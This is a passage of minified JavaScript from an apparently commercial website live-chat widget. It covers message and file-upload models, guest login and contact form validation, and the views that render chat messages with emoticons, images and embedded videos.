e.extra)try{e.extra=JSON.parse(e.extra)}catch(n){}if(e.from_id==i.USER_ID_SYSTEM&&(this.set("authorType","system"),this.set("author","SYSTEM"),this.fromUser={name:"SYSTEM"}),e.extra&&e.extra.type===i.EXTRA_FILES)if(e.upload){var r=t.model.watchedUploads.get(e.upload.id);r?this.upload=r:this.upload=new t.UploadModel(e.upload),t.model.watchedUploads.add(this.upload)}else this.upload=new t.UploadModel({files_info:e.extra.files}),t.model.watchedUploads.add(this.upload);this.set(e)}},getAge:function(){var t=Math.floor((new Date).getTime()/1e3),i=Math.floor(this.get("time").getTime()/1e3-(this.options.localMessage?0:e.serverTimeDifference));return Math.ceil(t-i)},getTime:function(){return new Date(this.get("time").getTime()-(this.options.localMessage?0:1e3*e.serverTimeDifference))},getReadableName:function(){var t=this.get("author");return t.lastIndexOf("-")!==-1?t.slice(0,t.lastIndexOf("-")):t},getToUserReadableName:function(){var t=this.get("toAuthor");return t.lastIndexOf("-")!==-1?t.slice(0,t.lastIndexOf("-")):t},getTalkName:function(){var t=this.get("toAuthor");return this.getReadableName()+(t?"/"+(t.lastIndexOf("-")!==-1?t.slice(0,t.lastIndexOf("-")):t):"")},isSystemMessage:function(){return this.get("from_id")==i.USER_ID_SYSTEM},isAutoMessage:function(){var t=this.get("extra");return t&&t.type===i.EXTRA_AUTO_MSG}},{TO_ID_ALL:-1,USER_ID_SYSTEM:-2,EXTRA_USER_INVITE:"user_invite",EXTRA_USER_LEAVE:"user_leave",EXTRA_TALK_START:"talk_start",EXTRA_TALK_CLOSE:"talk_close",EXTRA_TALK_OWNER:"talk_owner",EXTRA_FILES:"files",EXTRA_AUTO_MSG:"auto_msg"})}(window.Application,window.chatConfig),function(t,e,i){t.SharedFileModel=Backbone.Model.extend({})}(window.Application,window.chatConfig,jQuery),function(t,e){var i=Backbone.Model.extend({defaults:{message_id:null,state:null,files_info:null,size:null,progress:0},url:function(){var t=_.result(this,"urlRoot")||_.result(this.collection,"url")||urlError();return this.isNew()?t:t+"&id="+encodeURIComponent(this.id)},initialize:function(t,e){var i=this.get("size"),s=this.get("files_info");if("string"==typeof s)try{s=JSON.parse(s),this.set("files_info",s,{silent:!0})}catch(n){}if(!i&&s){i=0;for(var o=0;o<s.length;o++)i+=s[o].size;this.set("size",i,{silent:!0})}},deny:function(t){this._requestAndUpdate(e.denyUploadPath,{id:this.get("id")},t)},confirm:function(t){this._requestAndUpdate(e.confirmUploadPath,{id:this.get("id")},t)},abort:function(t){this._requestAndUpdate(e.abortUploadPath,{id:this.get("id")},t)},_requestAndUpdate:function(t,e,i){var s=this;$.post(t,e,function(t){t.success&&s.set(t.upload),i&&i(t)})},isSettled:function(){return[i.STATE_PENDING,i.STATE_UPLOADING,null].indexOf(this.get("state"))===-1},isUnused:function(){for(var t in this._events){if("all"!==t)return!1;if(this._events[t].length>1)return!1}return!0}},{STATE_PENDING:"pending",STATE_ABORTED:"aborted",STATE_DENIED:"denied",STATE_ERROR:"error",STATE_UPLOADING:"uploading",STATE_UPLOADED:"uploaded"});t.UploadModel=i}(Application,chatConfig),function(t,e,i,s){var n=t.GuestChatModel=Backbone.Model.extend({defaults:{name:"anonymous",mail:""},guestModel:!0,lastMessages:[],lastMessageIdAtLogin:0,lastMessageId:0,lastTypingUpdate:0,initialize:function(){this.on("login:success",this.startConnection,this),this.on("login:success",this.stopTracking,this),this.on("login:success",this.confirmLogin,this),this.on("login:login",this.startTracking,this),this.on("logout:init",this.startTracking,this),this.on("login:success",this.statsOnLogin,this),this.on("messages:sent",this.statsOnMsgSent,this),this.on("logout:success",this.statsOnLogout,this)},autoLogin:function(){var s=this;e.post(i.isLoggedInPath,{info:JSON.stringify(i.info)},function(e){e.success?(s.set({id:e.id,name:s._getVisibleName(e.name),mail:e.mail,image:e.image}),t.UserModel.cacheUsers([{id:e.id,name:s._getVisibleName(e.name),mail:e.mail,image:e.image}]),e.lastMessageId&&(s.lastMessageIdAtLogin=e.lastMessageId),s.trigger("login:success")):s.trigger("login:login")})},login:function(s,n){var o=this;t.service.geoloc.requestInfo(),s.info=JSON.stringify(i.info),e.post(i.loginPath,s,function(e){e.success?(s.auto?(o.set({id:e.id,name:o._getVisibleName(e.name),mail:e.mail,image:e.image}),t.UserModel.cacheUsers([{id:e.id,name:o._getVisibleName(e.name),mail:e.mail,image:e.image}])):o.set({id:e.id,name:o._getVisibleName(s.name),mail:s.mail,image:s.image,department:s.department}),n&&n(e),o.trigger("login:success",!0,s)):o.trigger("login:error")})},logout:function(t){t=!!t,this.stopConnection();var s=this;e.post(i.logoutPath,{silent:t},function(t){t&&t.success?(s.set({id:null,name:null,mail:null,image:null}),s.trigger("logout:success")):s.trigger("logout:error")}),this.lastMessages=[],this.lastMessageId=this.lastMessageIdAtLogin=0,this.trigger("logout:init")},checkOperators:function(){var t=this;e.get(i.isOperatorOnlinePath,function(e){e.success?t.trigger("operators:online"):t.trigger("operators:offline")}),this.loadDepartments()},loadDepartments:function(t){var n=this;e.get(i.onlineDepartmentsPath,function(t){!t.departments||0!==t.departments.length&&s.pluck(t.departments,"status").indexOf("online")===-1||(n.departments=t.departments,n.trigger("departments:change"))})},onOperatorStatus:function(t){"online"===t?this.trigger("operators:online"):this.trigger("operators:offline")},updateTypingStatus:function(){var t=(new Date).getTime();this.lastTypingUpdate+n.POLLING_INTERVAL<t&&(this.lastTypingUpdate=t,e.post(i.updateTypingStatusPath,{status:!0}))},getTypingStatus:function(t){var s=this,n=e.post(i.getTypingStatusPath,function(t){t.success&&t.result&&s.trigger("operator:typing")});t&&n.always(t)},onUser:function(e){var i=t.UserModel.getUserSync(this.get("id"));i&&(i.set(e),i.set("name",this._getVisibleName(e.name)))},onMessages:function(e){var i=this;e.length>0&&(this.removeReadMessages(e),this.storeMessages(e),this.loadOperatorsData(e,function(){for(var s=0;s<e.length;s++){var n=e[s];n.from_id>0&&t.UserModel.getUser(n.from_id,function(t){n.from_user_info=t.attributes})}i.trigger("messages:new",e)}))},removeReadMessages:function(t){for(var e=t.length-1;e>=0;e--){var i=t[e];i.id&&i.id<=this.lastMessageId&&t.splice(e,1)}},onUploads:function(e){e=s.values(e),e.length>0&&t.model.watchedUploads.set(e,{remove:!1})},storeMessages:function(t){s.each(t,function(t){!t.datetime&&t.time&&(t.datetime=t.time.getTime()),t.id&&t.id>this.lastMessageId&&(this.lastMessageId=t.id)},this),this.lastMessages=this.lastMessages.concat(t)},loadOperatorsData:function(e,i){for(var s=[],n=0;n<e.length;n++){var o=parseInt(e[n].from_id);s.indexOf(o)===-1&&s.push(o)}return 0===s.length?void i():void t.UserModel.getUsers(s,function(t){i()})},getOperatorName:function(e){var i=t.UserModel.getUserSync(e);return i&&i.getReadableName()},sendMessage:function(t,s){var n={body:t.get("body"),extra:JSON.stringify(t.get("extra"))},o=this;e.post(i.sendMessagePath,n,function(e){e.success?(t.set("id",parseInt(e.id)),o.storeMessages([t.attributes]),o.trigger("messages:sent")):o.trigger("messages:sendError"),s&&s(e)})},isChatting:function(){return!!this.connectionTimer},startConnection:function(){this.stopConnection(),this.initRequestsStatus(),this.connectionTimer=setInterval(e.proxy(this.manageConnection,this),n.POLLING_INTERVAL),this.manageConnection()},stopConnection:function(){this.connectionTimer&&(clearInterval(this.connectionTimer),this.connectionTimer=null)},manageConnection:function(){if(this.prevRequestsComplete()){this.resetRequestsStatus();var t=this;this._manageConnection(function(){t.requestsStatus._manageConnection=!0}),this.getTypingStatus(function(){t.requestsStatus.getTypingStatus=!0})}},_manageConnection:function(s){var n=this,o={lastMessageId:this.lastMessageId};t.service.geoloc.empty||(i.info.geoloc=t.service.geoloc.info,o.info=JSON.stringify(i.info),t.service.geoloc.empty=!0),t.model.watchedUploads.length>0&&(o.watchedUploads=t.model.watchedUploads.pluck("id").join(","));var a=e.post(i.manageConnectionPath,o,function(t){n.onUser(t.user),t.lastMessageId&&t.lastMessageId>this.lastMessageId&&(this.lastMessageId=t.lastMessageId),n.onMessages(t.messages),n.onUploads(t.uploads)});s&&a.always(s)},prevRequestsComplete:function(){if(Date.now()-this.requestInitTime>n.REQUEST_STATUS_RESET_TIMEOUT)return this.initRequestsStatus(),!0;for(var t in this.requestsStatus)if(!this.requestsStatus[t])return!1;return this.requestInitTime=Date.now(),!0},initRequestsStatus:function(){this.requestInitTime=Date.now(),this.requestsStatus={_manageConnection:!0,getTypingStatus:!0}},resetRequestsStatus:function(){for(var t in this.requestsStatus)this.requestsStatus[t]=!1},startTracking:function(){"true"===i.ui.operatorInitChat&&(this.stopTracking(),this.trackingTimer=setInterval(e.proxy(this.manageTracking,this),Math.max(2e3,1e3*parseInt(i.ui.onlineTrackInterval))),this.manageTracking())},manageTracking:function(){var s={};s.url=i.info.referer,t.service.beacon.send(i.trackKeepAlivePath,s,e.proxy(this.onTrackingResponse,this))},stopTracking:function(){this.trackingTimer&&clearInterval(this.trackingTimer)},onTrackingResponse:function(t){t===n.TRACK_MESSAGE_LOGIN&&(this.stopTracking(),this.login({auto:!0},e.proxy(this.confirmLogin,this)))},confirmLogin:function(){e.post(i.trackConfirmLoginPath)},requestAutoMessage:function(t,s){this.hasAutoMessage=!0;var n={autoMessageId:t.id},o=this;e.post(i.autoMessagePath,n,function(t){t.success&&o.manageConnection(),s&&s(t)})},statsOnLogin:function(e,i){t.service.stats.setItem("isChatting",!0),t.service.stats.setItem("wasChatting",!0),e&&(t.service.stats.setItem("sentMessage",!1),t.service.stats.incItem("numChats"),t.service.stats.setItem("department",i.department))},statsOnMsgSent:function(){t.service.stats.setItem("sentMessage",!0)},statsOnLogout:function(){t.service.stats.setItem("isChatting",!1),t.service.stats.setItem("sentMessage",!1),t.service.stats.setItem("department",null)},_getVisibleName:function(e){return t.service.i18n.trans("you")}},{POLLING_INTERVAL:1e3*i.ui.pollingInterval,REQUEST_STATUS_RESET_TIMEOUT:2e4,TRACK_MESSAGE_LOGIN:2,ANONYMOUS_NAME_PATTERN:/visitor\.\d+/})}(window.Application,jQuery,window.chatConfig,_),function(t,e){var i=Backbone.Collection.extend({url:e.uploadCrudPath,model:t.UploadModel,parse:function(t){if(t.success)return t.uploads},initialize:function(){this.on("add",this.onAdd,this),this.on("remove",this.onRemove,this),_.bindAll(this,"removeUnused")},set:function(){Backbone.Collection.prototype.set.apply(this,arguments),setTimeout(this.removeUnused,0)},removeUnused:function(){for(var t=this.models.length-1;t>=0;t--){var e=this.models[t];(e.isSettled()||e.isUnused())&&this.remove(e)}}});t.WatchedUploadsCollection=i}(Application,chatConfig),function(t,e,i){t.LoginFormView=Backbone.View.extend({events:{"click .select-department":"showDepartments"},mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,condValid:!1,initialize:function(){this.model=t.model.chat,this.selectDepartment=this.createSelectDepartmentView(),this.$name=this.$("#customer-chat-login-name"),this.$mail=this.$("#customer-chat-login-mail"),this.$cond=this.$("#cond"),this.$departmentsBtn=this.$(".select-department"),this.listenTo(this.selectDepartment,"updateSelection",this.onSelectDepartment),this.$name.on("input change keydown blur",e.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",e.proxy(this.validateMail,this)),this.$cond.on("input change keydown blur",e.proxy(this.validateCond,this)),this.reset()},reset:function(){var e=this.model.departments;e&&0!==e.length?this.$departmentsBtn.parent().show():this.$departmentsBtn.parent().hide(),this.$name.val(""),this.$mail.val(""),this.$name.removeClass("error"),this.$mail.removeClass("error"),"true"!==i.ui.askForMail&&(this.$mail.hide().val(t.service.i18n.trans("email.placeholder")),this.$(".js-mail-row").hide())},validateDepartment:function(){var e=!1,i=this.model.departments;if(!i||0===i.length)return void(this.departmentValid=!0);if(this.selectDepartment.selected.length>0&&(e=!0),e){var s=_.findWhere(t.model.chat.departments,{id:this.selectDepartment.selected[0]});this.$departmentsBtn.removeClass("error").addClass("selected").find(".empty-content").hide().end().find(".content").html(s.name).show(),this.departmentValid=!0}else this.$departmentsBtn.addClass("error").find(".empty-content").show().end().find(".content").hide(),this.departmentValid=!1},validateName:function(){0==this.$name.val().length?(this.$name.addClass("error"),this.nameValid=!1):(this.$name.removeClass("error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("error"),this.mailValid=!0):(this.$mail.addClass("error"),this.mailValid=!1)},validateCond:function(){return 0===this.$cond.length?void(this.condValid=!0):void(this.$cond.is(":checked")?(this.$cond.removeClass("error"),this.condValid=!0):(this.$cond.addClass("error"),this.condValid=!1))},isValid:function(){return this.validateDepartment(),this.validateName(),this.validateMail(),this.validateCond(),this.departmentValid&&this.nameValid&&this.mailValid&&this.condValid},showDepartments:function(){this.$el.addClass("departments-view"),this.trigger("show.departments")},hideDepartments:function(){this.$el.removeClass("departments-view"),this.trigger("hide.departments")},onSelectDepartment:function(){this.validateDepartment(),this.hideDepartments()},createSelectDepartmentView:function(){return new t.SelectListView({el:this.$(".departments .list"),model:this.model,single:!0,iconActive:"check",iconInactive:"circle",renderEvent:"departments:change",dataProvider:function(){var e=t.model.chat.departments;if(e){e=_.groupBy(e,"status");var i=e.online||[],s=e.offline||[];return i.concat(s)}return[]},getLabel:function(t){return"<div><span>"+t.name+"</span>"+(t.description?"<em>"+t.description+"</em></div>":"")},styleItem:function(t,e,i){"offline"===t.data("entry").status?t.removeClass("online").addClass("offline disabled"):t.removeClass("offline disabled").addClass("online")}})},getHeight:function(){return this.$el.outerHeight();
}})}(window.Application,jQuery,window.chatConfig),function(t,e){t.ContactFormView=Backbone.View.extend({mailExp:new RegExp("^[-+\\.0-9=a-z_]+@([-0-9a-z]+\\.)+([0-9a-z]){2,}$","i"),nameValid:!1,mailValid:!1,messageValid:!1,initialize:function(){this.$name=this.$(".js-input-name"),this.$mail=this.$(".js-input-mail"),this.$message=this.$(".js-input-msg"),this.$cond=this.$(".js-input-cond"),this.$name.on("input change keydown blur",e.proxy(this.validateName,this)),this.$mail.on("input change keydown blur",e.proxy(this.validateMail,this)),this.$message.on("input change keydown blur",e.proxy(this.validateMessage,this)),this.$cond.on("input change keydown blur",e.proxy(this.validateCond,this))},reset:function(){this.$name.val(""),this.$mail.val(""),this.$message.val(""),this.$name.removeClass("error"),this.$mail.removeClass("error"),this.$message.removeClass("error")},validateName:function(){0==this.$name.val().length?(this.$name.addClass("error"),this.nameValid=!1):(this.$name.removeClass("error"),this.nameValid=!0)},validateMail:function(){0!=this.$mail.val().length&&this.mailExp.test(this.$mail.val())?(this.$mail.removeClass("error"),this.mailValid=!0):(this.$mail.addClass("error"),this.mailValid=!1)},validateMessage:function(){this.$message.val().length<6?(this.$message.addClass("error"),this.messageValid=!1):(this.$message.removeClass("error"),this.messageValid=!0)},validateCond:function(){return 0===this.$cond.length?void(this.condValid=!0):void(this.$cond.is(":checked")?(this.$cond.removeClass("error"),this.condValid=!0):(this.$cond.addClass("error"),this.condValid=!1))},isValid:function(){return this.validateName(),this.validateMail(),this.validateMessage(),this.validateCond(),this.nameValid&&this.mailValid&&this.messageValid&&this.condValid},getHeight:function(){return this.$el.outerHeight()}})}(window.Application,jQuery),function(t,e,i){var s=t.AvatarView=Backbone.View.extend({initialize:function(){this.listenTo(this.model,"change",this.render),this.render()},render:function(){if(this.$el.html(""),!this.model.isAutoMessage()&&this.model.isSystemMessage()){var e=s.INFO,n=this.model.get("extra");if(n)switch(n.type){case t.MessageModel.EXTRA_TALK_OWNER:e=s.OWNER;break;case t.MessageModel.EXTRA_USER_INVITE:e=s.INVITE;break;case t.MessageModel.EXTRA_USER_LEAVE:e=s.LEAVE;break;case t.MessageModel.EXTRA_TALK_CLOSE:e=s.CLOSE}var o=i("<i>").addClass("fa fa-"+e.icon).addClass(e.className);this.$el.append(o),this.$el.css("background-image","none")}else this.$el.removeClass("customer-chat-content-message-avatar").addClass("customer-chat-content-message-avatar-operator"),this.options.owner&&this.options.owner.get("image")?this.$el.css("background-image",'url("'+this.options.owner.get("image")+'")'):this.model.fromUser&&this.model.fromUser.image&&this.$el.css("background-image",'url("'+this.model.fromUser.image+'")')}},{INFO:{icon:"info",className:"avatar-info"},OWNER:{icon:"user",className:"avatar-owner"},INVITE:{icon:"sign-in",className:"avatar-invite"},LEAVE:{icon:"sign-out",className:"avatar-leave"},CLOSE:{icon:"power-off",className:"avatar-close"}})}(window.Application,window.chatConfig,jQuery),function(t,e,i){var s=/(\w+:\/\/)?([\da-z\.\-@]+)\.([a-z\.]{2,})([\[\][?&=%#;!\/\w\.,-]*)*\/?/g,n=/(png|gif|jpg|jpeg)$/i,o=/youtube.com\/(?:watch\?v=|v\/)([^&\/?]+)|youtu.be\/([^&\/?]+)/i,a=/vimeo.com\/(?:[\w\/]+\/)*([\d]+)/i,r=t.MessageView=Backbone.View.extend({initialize:function(){this.subviews=[],this.options.prevMessage&&(this.prevMessage=this.options.prevMessage,this.model.get("from_id")==this.prevMessage.get("from_id")),this.settings=t.model.settings,this.listenTo(this.model,"change",this.render);var e=this.model.get("from_id");if(this.model.isAutoMessage()){var i=this.model.get("extra");i&&i.owner&&(e=i.owner,this.autoMessageOwner=!0)}t.UserModel.getUser(e,function(t){this.authorModel=this.autoMessageOwnerModel=t,this.listenTo(t,"change:name",this.render),this.render()}.bind(this)),this.render(),this.$el.hide(),this.$el.fadeIn("fast")},render:function(){var i=this.model.isAutoMessage(),s=this.authorModel&&this.authorModel.getReadableName()||this.model.getReadableName()||this.model.get("author");i&&!this.autoMessageOwner&&(s=e.ui.initMessageAuthor),t.model.chat.guestModel&&"guest"==this.model.get("authorType")&&(s=t.model.chat._getVisibleName());var n=!i&&this.model.isSystemMessage(),o="operator"==this.model.get("authorType");this.$el.html(t.template.message({author:s,isSystem:n,isOperator:!n&&o,showAvatar:n||o||i,isAuto:i})),this.$time=this.$(".customer-chat-content-message-time"),this.buildBody(this.$(".customer-chat-content-message-body")),this.updateTime(!0),this["short"]&&!this.model.isSystemMessage()?(this.$el.addClass("short"),this.prevMessage.getAge()-this.model.getAge()<r.VISIBLE_AGE_LIMIT&&this.$time.hide()):new t.AvatarView({el:this.$(".avatar")[0],model:this.model,owner:this.autoMessageOwnerModel})},buildBody:function(i){var n=this.model.get("extra");if(n&&n.type===t.MessageModel.EXTRA_FILES)return void i.append(this.storeSubview(r.createFileView(this.model)));for(var o,a=this.settings.get("emots"),h=this.model.get("body").split("<").join("&lt;").split(">").join("&gt;").split("\n").join("<br>"),l="off"!==e.ui.chatBoxMedia;o=s.exec(h);){var c=h.slice(0,o.index),d=o.index,u=o[0],g=!0;if(h=h.slice(d+u.length),c.length>0&&i.append(a?r.addEmoticons(c):c),u.indexOf("@")===-1&&u.indexOf("..")===-1){if(l)if(r.isImageLink(u))i.append(this.storeSubview(r.createImageView(u))),g=!1;else{var m;(m=r.isYouTubeLink(u))?(i.append(this.storeSubview(r.createVideoView("youtube",u,m))),g=!1):(m=r.isVimeoLink(u))&&(i.append(this.storeSubview(r.createVideoView("vimeo",u,m))),g=!1)}g&&i.append(r.createLinkElement(u,u))}else i.append(u)}i.append(a?r.addEmoticons(h):h)},storeSubview:function(t){return this.subviews.push(t),t.el},updateTime:function(e){var i=this.model.getAge(),s=Math.floor(i/60),n=Math.floor(s/60),o=Math.floor(n/24),a=Math.floor(o/7),r=this.model.getTime(),h=(r.getDate()<10?"0":"")+r.getDate()+"."+(r.getMonth()+1<10?"0":"")+(r.getMonth()+1)+"."+r.getFullYear(),l=(r.getHours()<10?"0":"")+r.getHours()+":"+(r.getMinutes()<10?"0":"")+r.getMinutes()+":"+(r.getSeconds()<10?"0":"")+r.getSeconds(),c=h+" "+l;if(this.options.fullDate)return void this.$time.html(c);var d=a>0?c:o>0?o+" "+t.service.i18n.trans("timeDaysAgo"):n>0?n+" "+t.service.i18n.trans("timeHoursAgo"):s>0?s+" "+t.service.i18n.trans("timeMinutesAgo"):Math.max(i-i%5,1)+" "+t.service.i18n.trans("timeSecondsAgo");if(this.$time.html(d),e){var u=o>0?-1:n>0?60*(60-s%60)*60:s>5?60*(5-s%5):s>0?60:10-i%10;if(u==-1)return;var g=this;this.timerId=setTimeout(function(){g.updateTime(!0)},1e3*u)}},clean:function(){this.timerId&&clearTimeout(this.timerId);for(var t=0;t<this.subviews.length;t++)this.subviews[t].remove();return this}},{VISIBLE_AGE_LIMIT:300,EMOTICON_CLASSES:{"01":"icon icon-emoji-01","02":"icon icon-emoji-02","03":"icon icon-emoji-03","04":"icon icon-emoji-04","05":"icon icon-emoji-05","06":"icon icon-emoji-06","07":"icon icon-emoji-07","08":"icon icon-emoji-08","09":"icon icon-emoji-09",10:"icon icon-emoji-10",11:"icon icon-emoji-11",12:"icon icon-emoji-12",13:"icon icon-emoji-13",14:"icon icon-emoji-14",15:"icon icon-emoji-15",16:"icon icon-emoji-16",17:"icon icon-emoji-17",18:"icon icon-emoji-18",19:"icon icon-emoji-19",20:"icon icon-emoji-20",21:"icon icon-emoji-21",22:"icon icon-emoji-22",23:"icon icon-emoji-23",24:"icon icon-emoji-24",25:"icon icon-emoji-25",26:"icon icon-emoji-26",27:"icon icon-emoji-27",28:"icon icon-emoji-28",29:"icon icon-emoji-29",30:"icon icon-emoji-30",31:"icon icon-emoji-31",32:"icon icon-emoji-32"},addEmoticons:function(t){for(var e in r.EMOTICON_CLASSES)t=t.split(e).join(r.createEmotElement(r.EMOTICON_CLASSES[e]));return t},createEmotElement:function(t){return'<span class="'+t+'"></span>'},createLinkElement:function(t,e){return e.indexOf("://")===-1&&(e="http://"+e),'<a href="'+e+'" target="_blank">'+t+"</a>"},createImageView:function(e){return e.indexOf("://")===-1&&(e="http://"+e),new t.MessageImageView({url:e})},createVideoView:function(e,i,s){return i.indexOf("://")===-1&&(i="http://"+i),new t.MessageVideoView({type:e,url:i,videoId:s})},createFileView:function(e){return new t.MessageFileView({message:e})},isYouTubeLink:function(t){var e=o.exec(t);return e?e[1]||e[2]:null},isVimeoLink:function(t){var e=a.exec(t);return e?e[1]:null},isImageLink:function(t){return n.test(t)}}),h={};for(var l in r.EMOTICON_CLASSES)h[t.service.i18n.trans("emot.code."+l)]=r.EMOTICON_CLASSES[l];r.EMOTICON_CLASSES=h}(window.Application,window.chatConfig,jQuery),function(t,e,i){t.MessageImageView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=t.model.settings,this.render()},render:function(){var i=this.options.url;return this.$el.html(t.template.messageImage({url:i})),this.$imgLink=this.$(".chat-inline-view").attr("href","#"),this.$img=this.$imgLink.find(".image"),this.settings.get("media")?"auto"===e.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$imgLink.attr("href",this.options.url),this.$img.attr("src",this.options.url).bind("load",i.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShown=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}})}(window.Application,window.chatConfig,jQuery),function(t,e,i){var s=t.MessageVideoView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=t.model.settings,this.type=s.TYPES[this.options.type],this.render()},render:function(){var i=this.options.url,s=this.options.videoId;return this.$el.html(t.template.messageVideo({type:this.options.type,url:i,id:s,icon:this.type.icon})),this.$iframe=this.$("iframe"),this.settings.get("media")?"auto"===e.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$iframe.attr("src",this.type.url.replace("%id%",this.options.videoId)).bind("load",i.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShown=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}},{TYPES:{youtube:{icon:"youtube-play",url:"//www.youtube.com/embed/%id%"},vimeo:{icon:"vimeo",url:"//player.vimeo.com/video/%id%"}}})}(window.Application,window.chatConfig,jQuery),function(t,e,i){var s=t.MessageFileView=Marionette.ItemView.extend({getTemplate:function(){return t.template.messageFile},templateHelpers:{fileSize:function(){return this.size?this.size<1024?this.size+" B":this.size<1048576?(this.size/1024).toFixed(2)+" kB":(this.size/1048576).toFixed(2)+" MB":""},fileIcon:function(){if(this.type)for(var t in s.mimeToIcon)if(this.type.indexOf(t)>-1)return s.mimeToIcon[t];return"file-o"},state:function(){var t=Array.prototype.slice.call(arguments,0,arguments.length-1),e=arguments[arguments.length-1];return t.indexOf(this.state)>-1?e.fn(this):e.inverse(this)},showConfirmDeny:function(t){return!this.isAuthor&&this.isOperator&&["pending","uploading",null].indexOf(this.state)>-1?t.fn(this):t.inverse(this)}},className:"file-message",ui:{progress:".progress-bar",abort:".abort",deny:".deny",confirm:".confirm",links:".download"},events:{"click @ui.abort":"abortUpload","click @ui.deny":"denyUpload","click @ui.confirm":"confirmUpload"},initialize:function(e){this.user=t.model.user||t.model.chat,this.message=e.message,this.upload=this.message.upload,this.message.uploader&&(this.uploader=this.message.uploader,_.bindAll(this,"onError","onAbort","onLoad","onProgress"),this.uploader.on("error",this.onError),this.uploader.on("abort",this.onAbort),this.uploader.on("load",this.onLoad)),this.listenTo(this.message.upload,"change:state",this.render),this.listenTo(this.message.upload,"change:progress",this.onProgress),this.template=this.getTemplate(),this.render()},render:function(){var e=this.upload&&this.upload.get("state");if(e===t.UploadModel.STATE_ERROR||e===t.UploadModel.STATE_UPLOADED||this.upload.previous("state")!==t.UploadModel.STATE_UPLOADED){var i=this.getFiles(),s=t.model.user&&t.model.user.hasRole("OPERATOR"),n=!!this.uploader;return this.$el.html(this.template({files:i,isAuthor:this.user.get("id")==this.message.get("from_id"),isUploading:n,isGuest:!t.model.user,isOperator:s,state:e,error:this.upload.get("error")},{helpers:this.templateHelpers})),this.$el.attr("class","file-message").addClass(e?e:"initial"),s?this.$el.addClass("operator"):n||this.$el.addClass("no-actions"),this.bindUIElements(),e===t.UploadModel.STATE_UPLOADED&&i&&this.setDownloadLinks(_.pluck(i,"id")),this.onProgress(this.upload,this.upload.get("progress")),this}},getFiles:function(){return this.upload.has("files")?this.upload.get("files"):this.message.get("extra").files},onError:function(){this.upload.set("state",t.UploadModel.STATE_ERROR)},onAbort:function(){this.uploader=null,this.upload.set("state",t.UploadModel.STATE_ABORTED)},onLoad:function(e){this.upload.set("state",t.UploadModel.STATE_UPLOADED),this.ui.progress.width("100%"),e=JSON.parse(e),e.success?this.setDownloadLinks(e.files):this.onError()},onProgress:function(t,e){var i=Math.floor(e/this.upload.get("size")*100);this.prevPercentage>i||(this.ui.progress.width(i+"%"),this.prevPercentage=i)},abortUpload:function(){this.upload.abort(),this.uploader.uploading?this.uploader.abort():this.onAbort()},denyUpload:function(){this.upload.deny()},confirmUpload:function(){this.upload.confirm()},setDownloadLinks:function(t){this.ui.links.each(function(s){i(this).attr("href",e.downloadFilePath+"&id="+t[s]).attr("target","_blank")})}},{mimeToIcon:{text:"file-text-o",pdf:"file-pdf-o",image:"file-image-o",audio:"file-audio-o",video:"file-video-o",word:"file-word-o",excel:"file-excel-o",spreadsheetml:"file-excel-o",powerpoint:"file-powerpoint-o",zip:"cube",tar:"cube"}})}(window.Application,window.chatConfig,window.jQuery),function(t,e){t.ChatBoxView=Backbone.View.extend({initialize:function(){this.settings=t.model.settings,this.$wrapper=this.$(".js-msg-wrapper").andSelf().filter(".js-msg-wrapper"),this.$msgList=this.$(".js-msg-list"),this.messageViews=[],this.lastScrollPos=0},addMessage:function(e,i,s){var n;this.messageViews.length&&(n=this.messageViews[this.messageViews.length-1].model);var o=new t.MessageView({model:e,fullDate:this.options.fullDate,prevMessage:n});this.messageViews.push(o),this.$msgList.append(o.el);var a=this;return setTimeout(function(){s?i&&a.scrollToBottom():(a.settings.get("scroll")||i)&&a.scrollToBottom()},200),o},clear:function(){for(var t=0;t<this.messageViews.length;t++)this.messageViews[t].remove().clean();this.$msgList.html(""),this.messageViews=[]},scrollToBottom:function(){this.$wrapper.scrollTop(this.$msgList.outerHeight())},storeScrollPos:function(){this.lastScrollPos=Math.abs(this.$(".mCSB_container").position().top)},scrollToLastPos:function(){this.$el.mCustomScrollbar("scrollTo",this.lastScrollPos)}})}(window.Application,jQuery),function(t,e,i){var s=Marionette.Object.extend({initialize:function(t){this.user=t.user,this.chat=t.chat,this.chatBox=t.chatBox,this.talkId=t.talkId,this.toId=t.toId,this.files=t.files,this.input=t.input},run:function(){var s,n=this.input,o=this.files,a=this._getFilesInfo(o=o||n.files||n.value),r=this.uploader=new AjaxUploader({url:e.uploadFilesPath,files:o,input:n,filesField:"files[]",onProgress:i.bind(this.onProgress,this)});this.user.hasRole&&this.user.hasRole("OPERATOR")?(s=new t.MessageModel({author:this.user.get("name"),mail:this.user.get("mail"),authorType:"operator",body:this._getMessageBody(o),time:new Date,talk_id:this.talkId,from_id:this.user.get("id"),to_id:this.toId,extra:{type:t.MessageModel.EXTRA_FILES,files:a.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0}),s.fromUser=this.user.attributes):s=new t.MessageModel({author:this.user.get("name"),authorType:"guest",body:this._getMessageBody(o),time:new Date,from_id:this.user.get("id"),extra:{type:t.MessageModel.EXTRA_FILES,files:a.files},from_user_info:{image:this.user.get("image")}},{localMessage:!0}),this.message=s,s.uploader=r,this.listenTo(s.upload,"change:state",this.onStateChange);var h=this._validateFiles(a);return"undefined"!=typeof 